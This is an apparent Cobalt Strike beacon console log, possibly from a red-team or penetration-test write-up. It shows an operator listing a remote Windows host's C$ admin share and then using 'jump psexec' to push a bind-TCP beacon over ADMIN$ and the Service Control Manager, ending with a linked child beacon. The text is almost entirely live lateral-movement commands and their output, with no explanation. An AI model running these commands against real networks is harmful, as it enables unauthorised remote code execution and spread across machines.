 beacon> shell dir \\192.168.3.73\c$
[*] Tasked beacon to run: dir \\192.168.3.73\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\192.168.3.73\c$ 中的卷没有标签。
卷的序列号是 ECF8-96FF
\\192.168.3.73\c$ 的目录
2019/05/26  18:46    <DIR>          inetpub
2020/03/21  09:28    <DIR>          Program Files
2019/05/26  20:11    <DIR>          Program Files (x86)
2019/05/25  20:12    <DIR>          Python27
2019/05/25  20:10    <DIR>          Python37
2020/08/31  10:45    <DIR>          Users
2020/09/04  14:38    <DIR>          Windows
2019/05/26  22:23    <DIR>          wwwroot
0 个文件              0 字节
8 个目录 43,293,642,752 可用字节
beacon> jump psexec 192.168.3.73 test666
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on 192.168.3.73 via Service Control Manager (\\192.168.3.73\ADMIN$\0924f4c.exe)
[+] host called home, sent: 285886 bytes
[+] received output:
Started service 0924f4c on 192.168.3.73
[+] established link to child beacon: 192.168.3.73